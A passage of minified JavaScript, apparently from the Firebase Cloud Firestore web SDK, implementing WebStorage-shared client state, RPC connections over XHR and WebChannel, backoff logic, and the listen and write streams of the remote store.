this.isActiveQueryTarget(e)&&(!(n=this.storage.getItem(xh(this.persistenceKey,e)))||(n=Ch.Es(e,n))&&(t=n.state)),this.ks.As(e),this.Ms(),t}removeLocalQueryTarget(e){this.ks.Rs(e),this.Ms()}isLocalQueryTarget(e){return this.ks.activeTargetIds.has(e)}clearQueryState(e){this.removeItem(xh(this.persistenceKey,e))}updateQueryState(e,t,n){this.qs(e,t,n)}handleUserChange(e,t,n){t.forEach(e=>{this.Ls(e)}),this.currentUser=e,n.forEach(e=>{this.addPendingMutation(e)})}setOnlineState(e){this.Qs(e)}notifyBundleLoaded(e){this.Ks(e)}shutdown(){this.started&&(this.window.removeEventListener("storage",this.fs),this.removeItem(this.ws),this.started=!1)}getItem(e){var t=this.storage.getItem(e);return Or("SharedClientState","READ",e,t),t}setItem(e,t){Or("SharedClientState","SET",e,t),this.storage.setItem(e,t)}removeItem(e){Or("SharedClientState","REMOVE",e),this.storage.removeItem(e)}gs(e){const i=e;i.storageArea===this.storage&&(Or("SharedClientState","EVENT",i.key,i.newValue),i.key!==this.ws?this.oi.enqueueRetryable(async()=>{if(this.started){if(null!==i.key)if(this.bs.test(i.key)){if(null==i.newValue){var e=this.$s(i.key);return this.Us(e,null)}e=this.Ws(i.key,i.newValue);if(e)return this.Us(e.clientId,e)}else if(this.Ds.test(i.key)){if(null!==i.newValue){var t=this.Gs(i.key,i.newValue);if(t)return this.zs(t)}}else if(this.Cs.test(i.key)){if(null!==i.newValue){t=this.js(i.key,i.newValue);if(t)return this.Hs(t)}}else if(i.key===this.vs){if(null!==i.newValue){var n=this.xs(i.newValue);if(n)return this.Os(n)}}else if(i.key===this.Ss){n=function(e){let t=Li._e;if(null!=e)try{var n=JSON.parse(e);qr("number"==typeof n),t=n}catch(e){Fr("SharedClientState","Failed to read sequence number from WebStorage",e)}return t}(i.newValue);n!==Li._e&&this.sequenceNumberHandler(n)}else if(i.key===this.Fs){const r=this.Js(i.newValue);await Promise.all(r.map(e=>this.syncEngine.Ys(e)))}}else this.ys.push(i)}):Fr("Received WebStorage notification for local change. Another client might have garbage-collected our state"))}get ks(){return this.ps.get(this.Vs)}Ms(){this.setItem(this.ws,this.ks.ds())}Bs(e,t,n){const r=new Dh(this.currentUser,e,t,n),i=Sh(this.persistenceKey,this.currentUser,e);this.setItem(i,r.ds())}Ls(e){var t=Sh(this.persistenceKey,this.currentUser,e);this.removeItem(t)}Qs(e){var t={clientId:this.Vs,onlineState:e};this.storage.setItem(this.vs,JSON.stringify(t))}qs(e,t,n){const r=xh(this.persistenceKey,e),i=new Ch(e,t,n);this.setItem(r,i.ds())}Ks(e){var t=JSON.stringify(Array.from(e));this.setItem(this.Fs,t)}$s(e){var t=this.bs.exec(e);return t?t[1]:null}Ws(e,t){var n=this.$s(e);return Ah.Es(n,t)}Gs(e,t){var n=this.Ds.exec(e),r=Number(n[1]),n=void 0!==n[2]?n[2]:null;return Dh.Es(new kr(n),r,t)}js(e,t){var n=this.Cs.exec(e),n=Number(n[1]);return Ch.Es(n,t)}xs(e){return Nh.Es(e)}Js(e){return JSON.parse(e)}async zs(e){if(e.user.uid===this.currentUser.uid)return this.syncEngine.Zs(e.batchId,e.state,e.error);Or("SharedClientState",`Ignoring mutation for non-active user ${e.user.uid}`)}Hs(e){return this.syncEngine.Xs(e.targetId,e.state,e.error)}Us(e,t){const n=t?this.ps.insert(e,t):this.ps.remove(e),r=this.Ns(this.ps),i=this.Ns(n),s=[],a=[];return i.forEach(e=>{r.has(e)||s.push(e)}),r.forEach(e=>{i.has(e)||a.push(e)}),this.syncEngine.eo(s,a).then(()=>{this.ps=n})}Os(e){this.ps.get(e.clientId)&&this.onlineStateHandler(e.onlineState)}Ns(e){let n=Xa;return e.forEach((e,t)=>{n=n.unionWith(t.activeTargetIds)}),n}}class Lh{constructor(){this.no=new kh,this.ro={},this.onlineStateHandler=null,this.sequenceNumberHandler=null}addPendingMutation(e){}updateMutationState(e,t,n){}addLocalQueryTarget(e){return this.no.As(e),this.ro[e]||"not-current"}updateQueryState(e,t,n){this.ro[e]=t}removeLocalQueryTarget(e){this.no.Rs(e)}isLocalQueryTarget(e){return this.no.activeTargetIds.has(e)}clearQueryState(e){delete this.ro[e]}getAllActiveQueryTargets(){return this.no.activeTargetIds}isActiveQueryTarget(e){return this.no.activeTargetIds.has(e)}start(){return this.no=new kh,Promise.resolve()}handleUserChange(e,t,n){}setOnlineState(e){}shutdown(){}writeSequenceNumber(e){}notifyBundleLoaded(e){}}class Mh{io(e){}shutdown(){}}class Oh{constructor(){this.so=()=>this.oo(),this._o=()=>this.ao(),this.uo=[],this.co()}io(e){this.uo.push(e)}shutdown(){window.removeEventListener("online",this.so),window.removeEventListener("offline",this._o)}co(){window.addEventListener("online",this.so),window.addEventListener("offline",this._o)}oo(){Or("ConnectivityMonitor","Network connectivity changed: AVAILABLE");for(const e of this.uo)e(0)}ao(){Or("ConnectivityMonitor","Network connectivity changed: UNAVAILABLE");for(const e of this.uo)e(1)}static D(){return"undefined"!=typeof window&&void 0!==window.addEventListener&&void 0!==window.removeEventListener}}let Fh=null;function Ph(){return null===Fh?Fh=268435456+Math.round(2147483648*Math.random()):Fh++,"0x"+Fh.toString(16)}const Vh={BatchGetDocuments:"batchGet",Commit:"commit",RunQuery:"runQuery",RunAggregationQuery:"runAggregationQuery"};class Bh{constructor(e){this.lo=e.lo,this.ho=e.ho}Po(e){this.Io=e}To(e){this.Eo=e}onMessage(e){this.Ao=e}close(){this.ho()}send(e){this.lo(e)}Ro(){this.Io()}Vo(e){this.Eo(e)}mo(e){this.Ao(e)}}const qh="WebChannelConnection";class Uh extends class{constructor(e){this.databaseInfo=e,this.databaseId=e.databaseId;var t=e.ssl?"https":"http",n=encodeURIComponent(this.databaseId.projectId),r=encodeURIComponent(this.databaseId.database);this.fo=t+"://"+e.host,this.po=`projects/${n}/databases/${r}`,this.yo="(default)"===this.databaseId.database?`project_id=${n}`:`project_id=${n}&database_id=${r}`}get wo(){return!1}So(t,e,n,r,i){const s=Ph(),a=this.bo(t,e.toUriEncodedString());Or("RestConnection",`Sending RPC '${t}' ${s}:`,a,n);var o={"google-cloud-resource-prefix":this.po,"x-goog-request-params":this.yo};return this.Do(o,r,i),this.Co(t,a,o,n).then(e=>(Or("RestConnection",`Received RPC '${t}' ${s}: `,e),e),e=>{throw Pr("RestConnection",`RPC '${t}' ${s} failed with error: `,e,"url: ",a,"request:",n),e})}vo(e,t,n,r,i,s){return this.So(e,t,n,r,i)}Do(n,e,t){n["X-Goog-Api-Client"]="gl-js/ fire/"+Rr,n["Content-Type"]="text/plain",this.databaseInfo.appId&&(n["X-Firebase-GMPID"]=this.databaseInfo.appId),e&&e.headers.forEach((e,t)=>n[t]=e),t&&t.headers.forEach((e,t)=>n[t]=e)}bo(e,t){var n=Vh[e];return`${this.fo}/v1/${t}:${n}`}terminate(){}}{constructor(e){super(e),this.forceLongPolling=e.forceLongPolling,this.autoDetectLongPolling=e.autoDetectLongPolling,this.useFetchStreams=e.useFetchStreams,this.longPollingOptions=e.longPollingOptions}Co(u,t,n,r){const c=Ph();return new Promise((s,a)=>{const o=new Dr;o.setWithCredentials(!0),o.listenOnce(Ir.COMPLETE,()=>{try{switch(o.getLastErrorCode()){case br.NO_ERROR:var e=o.getResponseJson();Or(qh,`XHR for RPC '${u}' ${c} received:`,JSON.stringify(e)),s(e);break;case br.TIMEOUT:Or(qh,`RPC '${u}' ${c} timed out`),a(new jr(Ur.DEADLINE_EXCEEDED,"Request time out"));break;case br.HTTP_ERROR:var t=o.getStatus();if(Or(qh,`RPC '${u}' ${c} failed with status:`,t,"response text:",o.getResponseText()),0<t){let e=o.getResponseJson();Array.isArray(e)&&(e=e[0]);var n=null==e?void 0:e.error;if(n&&n.status&&n.message){const u=(r=n.status,i=r.toLowerCase().replace(/_/g,"-"),0<=Object.values(Ur).indexOf(i)?i:Ur.UNKNOWN);a(new jr(u,n.message))}else a(new jr(Ur.UNKNOWN,"Server responded with status "+o.getStatus()))}else a(new jr(Ur.UNAVAILABLE,"Connection failed."));break;default:Br()}}finally{Or(qh,`RPC '${u}' ${c} completed.`)}var r,i});var e=JSON.stringify(r);Or(qh,`RPC '${u}' ${c} sending request:`,r),o.send(t,"POST",e,n,15)})}Fo(i,e,t){const s=Ph(),n=[this.fo,"/","google.firestore.v1.Firestore","/",i,"/channel"],r=new Hn,a=_r(),o={httpSessionIdParam:"gsessionid",initMessageHeaders:{},messageUrlParams:{database:`projects/${this.databaseId.projectId}/databases/${this.databaseId.database}`},sendRawJson:!0,supportsCrossDomainXhr:!0,internalChannelParams:{forwardChannelRequestTimeoutMs:6e5},forceLongPolling:this.forceLongPolling,detectBufferingProxy:this.autoDetectLongPolling},u=this.longPollingOptions.timeoutSeconds;void 0!==u&&(o.longPollingTimeout=Math.round(1e3*u)),this.useFetchStreams&&(o.useFetchStreams=!0),this.Do(o.initMessageHeaders,e,t),o.encodeInitMessageHeaders=!0;var c=n.join("");Or(qh,`Creating RPC '${i}' stream ${s}: ${c}`,o);const h=r.createWebChannel(c,o);let l=!1,d=!1;const f=new Bh({lo:e=>{d?Or(qh,`Not sending because RPC '${i}' stream ${s} is closed:`,e):(l||(Or(qh,`Opening RPC '${i}' stream ${s} transport.`),h.open(),l=!0),Or(qh,`RPC '${i}' stream ${s} sending:`,e),h.send(e))},ho:()=>h.close()}),g=(e,t,n)=>{e.listen(t,e=>{try{n(e)}catch(e){setTimeout(()=>{throw e},0)}})};return g(h,xr.EventType.OPEN,()=>{d||Or(qh,`RPC '${i}' stream ${s} transport opened.`)}),g(h,xr.EventType.CLOSE,()=>{d||(d=!0,Or(qh,`RPC '${i}' stream ${s} transport closed`),f.Vo())}),g(h,xr.EventType.ERROR,e=>{d||(d=!0,Pr(qh,`RPC '${i}' stream ${s} transport errored:`,e),f.Vo(new jr(Ur.UNAVAILABLE,"The operation could not be completed")))}),g(h,xr.EventType.MESSAGE,n=>{if(!d){var e=n.data[0];qr(!!e);var r=e.error||(null===(r=e[0])||void 0===r?void 0:r.error);if(r){Or(qh,`RPC '${i}' stream ${s} received error:`,r);const n=r.status;let e=function(e){var t=wr[e];if(void 0!==t)return Lo(t)}(n),t=r.message;void 0===e&&(e=Ur.INTERNAL,t="Unknown error status: "+n+" with message "+r.message),d=!0,f.Vo(new jr(e,t)),h.close()}else Or(qh,`RPC '${i}' stream ${s} received:`,e),f.mo(e)}}),g(a,Er.STAT_EVENT,e=>{e.stat===Tr?Or(qh,`RPC '${i}' stream ${s} detected buffering proxy`):e.stat===Sr&&Or(qh,`RPC '${i}' stream ${s} detected no buffering proxy`)}),setTimeout(()=>{f.Ro()},0),f}}function jh(){return"undefined"!=typeof window?window:null}function Gh(){return"undefined"!=typeof document?document:null}function zh(e){return new Jo(e,!0)}class Kh{constructor(e,t,n=1e3,r=1.5,i=6e4){this.oi=e,this.timerId=t,this.Mo=n,this.xo=r,this.Oo=i,this.No=0,this.Bo=null,this.Lo=Date.now(),this.reset()}reset(){this.No=0}ko(){this.No=this.Oo}qo(e){this.cancel();var t=Math.floor(this.No+this.Qo()),n=Math.max(0,Date.now()-this.Lo),r=Math.max(0,t-n);0<r&&Or("ExponentialBackoff",`Backing off for ${r} ms (base delay: ${this.No} ms, delay with jitter: ${t} ms, last attempt: ${n} ms ago)`),this.Bo=this.oi.enqueueAfterDelay(this.timerId,r,()=>(this.Lo=Date.now(),e())),this.No*=this.xo,this.No<this.Mo&&(this.No=this.Mo),this.No>this.Oo&&(this.No=this.Oo)}Ko(){null!==this.Bo&&(this.Bo.skipDelay(),this.Bo=null)}cancel(){null!==this.Bo&&(this.Bo.cancel(),this.Bo=null)}Qo(){return(Math.random()-.5)*this.No}}class $h{constructor(e,t,n,r,i,s,a,o){this.oi=e,this.$o=n,this.Uo=r,this.connection=i,this.authCredentialsProvider=s,this.appCheckCredentialsProvider=a,this.listener=o,this.state=0,this.Wo=0,this.Go=null,this.zo=null,this.stream=null,this.jo=new Kh(e,t)}Ho(){return 1===this.state||5===this.state||this.Jo()}Jo(){return 2===this.state||3===this.state}start(){4!==this.state?this.auth():this.Yo()}async stop(){this.Ho()&&await this.close(0)}Zo(){this.state=0,this.jo.reset()}Xo(){this.Jo()&&null===this.Go&&(this.Go=this.oi.enqueueAfterDelay(this.$o,6e4,()=>this.e_()))}t_(e){this.n_(),this.stream.send(e)}async e_(){if(this.Jo())return this.close(0)}n_(){this.Go&&(this.Go.cancel(),this.Go=null)}r_(){this.zo&&(this.zo.cancel(),this.zo=null)}async close(e,t){this.n_(),this.r_(),this.jo.cancel(),this.Wo++,4!==e?this.jo.reset():t&&t.code===Ur.RESOURCE_EXHAUSTED?(Fr(t.toString()),Fr("Using maximum backoff delay to prevent overloading the backend."),this.jo.ko()):t&&t.code===Ur.UNAUTHENTICATED&&3!==this.state&&(this.authCredentialsProvider.invalidateToken(),this.appCheckCredentialsProvider.invalidateToken()),null!==this.stream&&(this.i_(),this.stream.close(),this.stream=null),this.state=e,await this.listener.To(t)}i_(){}auth(){this.state=1;const e=this.s_(this.Wo),n=this.Wo;Promise.all([this.authCredentialsProvider.getToken(),this.appCheckCredentialsProvider.getToken()]).then(([e,t])=>{this.Wo===n&&this.o_(e,t)},t=>{e(()=>{var e=new jr(Ur.UNKNOWN,"Fetching auth token failed: "+t.message);return this.__(e)})})}o_(e,t){const n=this.s_(this.Wo);this.stream=this.a_(e,t),this.stream.Po(()=>{n(()=>(this.state=2,this.zo=this.oi.enqueueAfterDelay(this.Uo,1e4,()=>(this.Jo()&&(this.state=3),Promise.resolve())),this.listener.Po()))}),this.stream.To(e=>{n(()=>this.__(e))}),this.stream.onMessage(e=>{n(()=>this.onMessage(e))})}Yo(){this.state=5,this.jo.qo(async()=>{this.state=0,this.start()})}__(e){return Or("PersistentStream",`close with error: ${e}`),this.stream=null,this.close(4,e)}s_(t){return e=>{this.oi.enqueueAndForget(()=>this.Wo===t?e():(Or("PersistentStream","stream callback skipped by getCloseGuardedDispatcher."),Promise.resolve()))}}}class Qh extends $h{constructor(e,t,n,r,i,s){super(e,"listen_stream_connection_backoff","listen_stream_idle","health_check_timeout",t,n,r,s),this.serializer=i}a_(e,t){return this.connection.Fo("Listen",e,t)}onMessage(e){this.jo.reset();var t=function(e,t){let n;if("targetChange"in t){t.targetChange;var r="NO_CHANGE"===(f=t.targetChange.targetChangeType||"NO_CHANGE")?0:"ADD"===f?1:"REMOVE"===f?2:"CURRENT"===f?3:"RESET"===f?4:Br(),i=t.targetChange.targetIds||[],s=(f=t.targetChange.resumeToken,e.useProto3Json?(qr(void 0===f||"string"==typeof f),Is.fromBase64String(f||"")):(qr(void 0===f||f instanceof Uint8Array),Is.fromUint8Array(f||new Uint8Array))),a=t.targetChange.cause,o=a&&(o=void 0===(f=a).code?Ur.UNKNOWN:Lo(f.code),new jr(o,f.message||""));n=new zo(r,i,s,o||null)}else if("documentChange"in t){t.documentChange;var u=t.documentChange;u.document,u.document.name,u.document.updateTime;var s=ou(e,u.document.name),o=nu(u.document.updateTime),c=u.document.createTime?nu(u.document.createTime):ri.min(),h=new Ys({mapValue:{fields:u.document.fields}}),c=Xs.newFoundDocument(s,o,c,h),h=u.targetIds||[],u=u.removedTargetIds||[];n=new jo(h,u,c.key,c)}else if("documentDelete"in t){t.documentDelete;h=t.documentDelete;h.document;u=ou(e,h.document),c=h.readTime?nu(h.readTime):ri.min(),c=Xs.newNoDocument(u,c),h=h.removedTargetIds||[];n=new jo([],h,c.key,c)}else if("documentRemove"in t){t.documentRemove;var l=t.documentRemove;l.document;var d=ou(e,l.document),l=l.removedTargetIds||[];n=new jo([],l,d,null)}else{if(!("filter"in t))return Br();{t.filter;const e=t.filter;e.targetId;var{count:l=0,unchangedNames:d}=e,l=new ko(l,d),d=e.targetId;n=new Go(d,l)}}var o,f;return n}(this.serializer,e),n=function(e){if(!("targetChange"in e))return ri.min();var t=e.targetChange;return(!t.targetIds||!t.targetIds.length)&&t.readTime?nu(t.readTime):ri.min()}(e);return this.listener.u_(t,n)}c_(e){const t={};t.database=hu(this.serializer),t.addTarget=function(e,t){let n;const r=t.target;if(n=Ea(r)?{documents:pu(e,r)}:{query:yu(e,r).ut},n.targetId=t.targetId,0<t.resumeToken.approximateByteSize()){n.resumeToken=tu(e,t.resumeToken);const r=Zo(e,t.expectedCount);null!==r&&(n.expectedCount=r)}else if(0<t.snapshotVersion.compareTo(ri.min())){n.readTime=eu(e,t.snapshotVersion.toTimestamp());const r=Zo(e,t.expectedCount);null!==r&&(n.expectedCount=r)}return n}(this.serializer,e);var n,n=(this.serializer,e,null==(n=function(e){switch(e){case"TargetPurposeListen":return null;case"TargetPurposeExistenceFilterMismatch":return"existence-filter-mismatch";case"TargetPurposeExistenceFilterMismatchBloom":return"existence-filter-mismatch-bloom";case"TargetPurposeLimboResolution":return"limbo-document";default:return Br()}}(e.purpose))?null:{"goog-listen-tags":n});n&&(t.labels=n),this.t_(t)}l_(e){const t={};t.database=hu(this.serializer),t.removeTarget=e,this.t_(t)}}class Wh extends $h{constructor(e,t,n,r,i,s){super(e,"write_stream_connection_backoff","write_stream_idle","health_check_timeout",t,n,r,s),this.serializer=i,this.h_=!1}get P_(){return this.h_}start(){this.h_=!1,this.lastStreamToken=void 0,super.start()}i_(){this.h_&&this.I_([])}a_(e,t){return this.connection.Fo("Write",e,t)}onMessage(e){if(qr(!!e.streamToken),this.lastStreamToken=e.streamToken,this.h_){this.jo.reset();var t=(r=e.writeResults,i=e.commitTime,r&&0<r.length?(qr(void 0!==i),r.map(e=>function(e,t){let n=e.updateTime?nu(e.updateTime):nu(t);return n.isEqual(ri.min())&&(n=nu(t)),new fo(n,e.transformResults||[])}(e,i))):[]),n=nu(e.commitTime);return this.listener.T_(n,t)}var r,i;return qr(!e.writeResults||0===e.writeResults.length),this.h_=!0,this.listener.E_()}d_(){const e={};e.database=hu(this.serializer),this.t_(e)}I_(e){var t={streamToken:this.lastStreamToken,writes:e.map(e=>gu(this.serializer,e))};this.t_(t)}}class Hh extends class{}{constructor(e,t,n,r){super(),this.authCredentials=e,this.appCheckCredentials=t,this.connection=n,this.serializer=r,this.A_=!1}R_(){if(this.A_)throw new jr(Ur.FAILED_PRECONDITION,"The client has already been terminated.")}So(n,r,i,s){return this.R_(),Promise.all([this.authCredentials.getToken(),this.appCheckCredentials.getToken()]).then(([e,t])=>this.connection.So(n,iu(r,i),s,e,t)).catch(e=>{throw"FirebaseError"===e.name?(e.code===Ur.UNAUTHENTICATED&&(this.authCredentials.invalidateToken(),this.appCheckCredentials.invalidateToken()),e):new jr(Ur.UNKNOWN,e.toString())})}vo(n,r,i,s,a){return this.R_(),Promise.all([this.authCredentials.getToken(),this.appCheckCredentials.getToken()]).then(([e,t])=>this.connection.vo(n,iu(r,i),s,e,t,a)).catch(e=>{throw"FirebaseError"===e.name?(e.code===Ur.UNAUTHENTICATED&&(this.authCredentials.invalidateToken(),this.appCheckCredentials.invalidateToken()),e):new jr(Ur.UNKNOWN,e.toString())})}terminate(){this.A_=!0,this.connection.terminate()}}class Yh{constructor(e,t){this.asyncQueue=e,this.onlineStateHandler=t,this.state="Unknown",this.m_=0,this.f_=null,this.g_=!0}p_(){0===this.m_&&(this.y_("Unknown"),this.f_=this.asyncQueue.enqueueAfterDelay("online_state_timeout",1e4,()=>(this.f_=null,this.w_("Backend didn't respond within 10 seconds."),this.y_("Offline"),Promise.resolve())))}S_(e){"Online"===this.state?this.y_("Unknown"):(this.m_++,1<=this.m_&&(this.b_(),this.w_(`Connection failed 1 times. Most recent error: ${e.toString()}`),this.y_("Offline")))}set(e){this.b_(),this.m_=0,"Online"===e&&(this.g_=!1),this.y_(e)}y_(e){e!==this.state&&(this.state=e,this.onlineStateHandler(e))}w_(e){var t=`Could not reach Cloud Firestore backend. ${e}\nThis typically indicates that your device does not have a healthy Internet connection at the moment. The client will operate in offline mode until it is able to successfully connect to the backend.`;this.g_?(Fr(t),this.g_=!1):Or("OnlineStateTracker",t)}b_(){null!==this.f_&&(this.f_.cancel(),this.f_=null)}}class Xh{constructor(e,t,n,r,i){this.localStore=e,this.datastore=t,this.asyncQueue=n,this.remoteSyncer={},this.D_=[],this.C_=new Map,this.v_=new Set,this.F_=[],this.M_=i,this.M_.io(e=>{n.enqueueAndForget(async()=>{al(this)&&(Or("RemoteStore","Restarting streams for network reachability change."),await async function(e){const t=e;t.v_.add(4),await Zh(t),t.x_.set("Unknown"),t.v_.delete(4),await Jh(t)}(this))})}),this.x_=new Yh(n,r)}}async function Jh(e){if(al(e))for(const t of e.F_)await t(!0)}async function Zh(e){for(const t of e.F_)await t(!1)}function el(e,t){const n=e;n.C_.has(t.targetId)||(n.C_.set(t.targetId,t),sl(n)?il(n):pl(n).Jo()&&nl(n,t))}function tl(e,t){const n=e,r=pl(n);n.C_.delete(t),r.Jo()&&rl(n,t),0===n.C_.size&&(r.Jo()?r.Xo():al(n)&&n.x_.set("Unknown"))}function nl(e,t){var n;e.O_.Oe(t.targetId),(0<t.resumeToken.approximateByteSize()||0<t.snapshotVersion.compareTo(ri.min()))&&(n=e.remoteSyncer.getRemoteKeysForTarget(t.targetId).size,t=t.withExpectedCount(n)),pl(e).c_(t)}function rl(e,t){e.O_.Oe(t),pl(e).l_(t)}function il(t){t.O_=new $o({getRemoteKeysForTarget:e=>t.remoteSyncer.getRemoteKeysForTarget(e),_t:e=>t.C_.get(e)||null,nt:()=>t.datastore.serializer.databaseId}),pl(t).start(),t.x_.p_()}function sl(e){return al(e)&&!pl(e).Ho()&&0<e.C_.size}function al(e){return 0===e.v_.size}function ol(e){e.O_=void 0}async function ul(e,t,n){if(!xi(t))throw t;e.v_.add(1),await Zh(e),e.x_.set("Offline"),n=n||(()=>mh(e.localStore)),e.asyncQueue.enqueueRetryable(async()=>{Or("RemoteStore","Retrying IndexedDB access"),await n(),e.v_.delete(1),await Jh(e)})}function cl(t,n){return n().catch(e=>ul(t,e,n))}async function hl(e){const t=e,n=yl(t);let r=0<t.D_.length?t.D_[t.D_.length-1].batchId:-1;for(;al(i=t)&&i.D_.length<10;)try{const e=await function(e,t){const n=e;return n.persistence.runTransaction("Get next mutation batch","readonly",e=>(void 0===t&&(t=-1),n.mutationQueue.getNextMutationBatchAfterBatchId(e,t)))}(t.localStore,r);if(null===e){0===t.D_.length&&n.Xo();break}r=e.batchId,function(e,t){e.D_.push(t);const n=yl(e);n.Jo()&&n.P_&&n.I_(t.mutations)}(t,e)}catch(e){await ul(t,e)}var i;ll(t)&&dl(t)}function ll(e){return al(e)&&!yl(e).Ho()&&0<e.D_.length}function dl(e){yl(e).start()}async function fl(e,t){t&&yl(e).P_&&await async function(e,t){if(Ro(n=t.code)&&n!==Ur.ABORTED){const r=e.D_.shift();yl(e).Zo(),await cl(e,()=>e.remoteSyncer.rejectFailedWrite(r.batchId,t)),await hl(e)}var n}(e,t),ll(e)&&dl(e)}async function gl(e,t){const n=e;n.asyncQueue.verifyOperationInProgress(),Or("RemoteStore","RemoteStore received new credentials");var r=al(n);n.v_.add(3),await Zh(n),r&&n.x_.set("Unknown"),await n.remoteSyncer.handleCredentialChange(t),n.v_.delete(3),await Jh(n)}async function ml(e,t){const n=e;t?(n.v_.delete(2),await Jh(n)):(n.v_.add(2),await Zh(n),n.x_.set("Unknown"))}function pl(t){return t.N_||(t.N_=function(e,t,n){const r=e;return r.R_(),new Qh(t,r.connection,r.authCredentials,r.appCheckCredentials,r.serializer,n)}(t.datastore,t.asyncQueue,{Po:(async function(n){n.C_.forEach((e,t)=>{nl(n,e)})}).bind(null,t),To:(async function(e,t){ol(e),sl(e)?(e.x_.S_(t),il(e)):e.x_.set("Unknown")}).bind(null,t),u_:(async function(e,t,n){if(e.x_.set("Online"),t instanceof zo&&2===t.state&&t.cause)try{await async function(e,t){var n=t.cause;for(const r of t.targetIds)e.C_.has(r)&&(await e.remoteSyncer.rejectListen(r,n),e.C_.delete(r),e.O_.removeTarget(r))}(e,t)}catch(n){Or("RemoteStore","Failed to remove targets %s: %s ",t.targetIds.join(","),n),await ul(e,n)}else if(t instanceof jo?e.O_.$e(t):t instanceof Go?e.O_.Je(t):e.O_.Ge(t),!n.isEqual(ri.min()))try{const t=await mh(e.localStore);0<=n.compareTo(t)&&await function(i,r){const e=i.O_.it(r);return e.targetChanges.forEach((e,t)=>{if(0<e.resumeToken.approximateByteSize()){const n=i.C_.get(t);n&&i.C_.set(t,n.withResumeToken(e.resumeToken,r))}}),e.targetMismatches.forEach((e,t)=>{const n=i.C_.get(e);var r;n&&(i.C_.set(e,n.withResumeToken(Is.EMPTY_BYTE_STRING,n.snapshotVersion)),rl(i,e),r=new Tu(n.target,e,t,n.sequenceNumber),nl(i,r))}),i.remoteSyncer.applyRemoteEvent(e)}(e,n)}catch(t){Or("RemoteStore","Failed to raise snapshot:",t),await ul(e,t)}}).bind(null,t)}),t.F_.push(async e=>{e?(t.N_.Zo(),sl(t)?il(t):t.x_.set("Unknown")):(await t.N_.stop(),ol(t))})),t.N_}function yl(t){return t.B_||(t.B_=function(e,t,n){const r=e;return r.R_(),new Wh(t,r.connection,r.authCredentials,r.appCheckCredentials,r.serializer,n)}(t.datastore,t.asyncQueue,{Po:(async function(e){yl(e).d_()}).bind(null,t),To:fl.bind(null,t),E_:(async function(e){const t=yl(e);for(const n of e.D_)t.I_(n.mutations)}).bind(null,t),T_:(async function(e,t,n){const r=e.D_.shift(),i=Ao.from(r,t,n);await cl(e,()=>e.remoteSyncer.applySuccessfulWrite(i)),await hl(e)}).bind(null,t)}),t.F_.push(async e=>{e?(t.B_.Zo(),await hl(t)):(await t.B_.stop(),0<t.D_.length&&(Or("RemoteStore",`Stopping write stream with ${t.D_.length} pending writes`),t.D_=[]))})),t.B_}class vl{constructor(e,t,n,r,i){this.asyncQueue=e,this.timerId=t,this.targetTimeMs=n,this.op=r,this.removalCallback=i,this.deferred=new Gr,this.then=this.deferred.promise.then.bind(this.deferred.promise),this.deferred.promise.catch(e=>{})}get promise(){return this.deferred.promise}static createAndSchedule(e,t,n,r,i){const s=Date.now()+n,a=new vl(e,t,s,r,i);return a.start(n),a}start(e){this.timerHandle=setTimeout(()=>this.handleDelayElapsed(),e)}skipDelay(){return this.handleDelayElapsed()}cancel(e){null!==this.timerHandle&&(this.clearTimeout(),this.deferred.reject(new jr(Ur.CANCELLED,"Operation cancelled"+(e?": "+e:""))))}handleDelayElapsed(){this.asyncQueue.enqueueAndForget(()=>null!==this.timerHandle?(this.clearTimeout(),this.op().then(e=>this.deferred.resolve(e))):Promise.resolve())}clearTimeout(){null!==this.timerHandle&&(this.removalCallback(this),clearTimeout(this.timerHandle),this.timerHandle=null)}}function wl(e,t){if(Fr("AsyncQueue",`${t}: ${e}`),xi(e))return new jr(Ur.UNAVAILABLE,`${t}: ${e}`);throw e}class _l{constructor(n){this.comparator=n?(e,t)=>n(e,t)||ui.comparator(e.key,t.key):(e,t)=>ui.comparator(e.key,t.key),this.keyedMap=Ka(),this.sortedSet=new gs(this.comparator)}static emptySet(e){return new _l(e.comparator)}has(e){return null!=this.keyedMap.get(e)}get(e){return this.keyedMap.get(e)}first(){return this.sortedSet.minKey()}last(){return this.sortedSet.maxKey()}isEmpty(){return this.sortedSet.isEmpty()}indexOf(e){var t=this.keyedMap.get(e);return t?this.sortedSet.indexOf(t):-1}get size(){return this.sortedSet.size}forEach(n){this.sortedSet.inorderTraversal((e,t)=>(n(e),!1))}add(e){const t=this.delete(e.key);return t.copy(t.keyedMap.insert(e.key,e),t.sortedSet.insert(e,null))}delete(e){var t=this.get(e);return t?this.copy(this.keyedMap.remove(e),this.sortedSet.remove(t)):this}isEqual(e){if(!(e instanceof _l))return!1;if(this.size!==e.size)return!1;const t=this.sortedSet.getIterator(),n=e.sortedSet.getIterator();for(;t.hasNext();){const e=t.getNext().key,r=n.getNext().key;if(!e.isEqual(r))return!1}return!0}toString(){const t=[];return this.forEach(e=>{t.push(e.toString())}),0===t.length?"DocumentSet ()":"DocumentSet (\n  "+t.join("  \n")+"\n)"}copy(e,t){const n=new _l;return n.comparator=this.comparator,n.keyedMap=e,n.sortedSet=t,n}}class bl{constructor(){this.L_=new gs(ui.comparator)}track(e){var t=e.doc.key,n=this.L_.get(t);!n||0!==e.type&&3===n.type?this.L_=this.L_.insert(t,e):3===e.type&&1!==n.type?this.L_=this.L_.insert(t,{type:n.type,doc:e.doc}):2===e.type&&2===n.type?this.L_=this.L_.insert(t,{type:2,doc:e.doc}):2===e.type&&0===n.type?this.L_=this.L_.insert(t,{type:0,doc:e.doc}):1===e.type&&0===n.type?this.L_=this.L_.remove(t):1===e.type&&2===n.type?this.L_=this.L_.insert(t,{type:1,doc:n.doc}):0===e.type&&1===n.type?this.L_=this.L_.insert(t,{type:2,doc:e.doc}):Br()}k_(){const n=[];return this.L_.inorderTraversal((e,t)=>{n.push(t)}),n}}class Il{constructor(e,t,n,r,i,s,a,o,u){this.query=e,this.docs=t,this.oldDocs=n,this.docChanges=r,this.mutatedKeys=i,this.fromCache=s,this.syncStateChanged=a,this.excludesMetadataChanges=o,this.hasCachedResults=u}static fromInitialDocuments(e,t,n,r,i){const s=[];return t.forEach(e=>{s.push({type:0,doc:e})}),new Il(e,t,_l.emptySet(t),s,n,r,!0,!1,i)}get hasPendingWrites(){return!this.mutatedKeys.isEmpty()}isEqual(e){if(!(this.fromCache===e.fromCache&&this.hasCachedResults===e.hasCachedResults&&this.syncStateChanged===e.syncStateChanged&&this.mutatedKeys.isEqual(e.mutatedKeys)&&Fa(this.query,e.query)&&this.docs.isEqual(e.docs)&&this.oldDocs.isEqual(e.oldDocs)))return!1;const 